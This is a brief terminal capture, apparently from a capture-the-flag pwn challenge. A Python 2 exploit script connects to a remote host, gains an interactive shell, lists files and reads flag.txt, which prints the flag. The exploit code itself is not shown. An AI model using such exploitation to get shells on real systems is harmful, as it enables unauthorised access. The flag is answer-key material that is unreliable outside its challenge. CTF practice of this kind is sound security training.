 C
zhang@zhang:~$ python2 /home/zhang/桌面/pwn2.py
[+] Opening connection to 219.219.61.234 on port 10001: Done
[*] Switching to interactive mode
\x00
\x00a\x13\x04\x10\x04\x11\x04
May Be One More Time
$ ls
bin
dev
flag.txt
lib
lib32
lib64
pwn2
$ cat flag.txt
flag{600fd3da-1a38-4caf-883d-dd87a3dacd1a}
$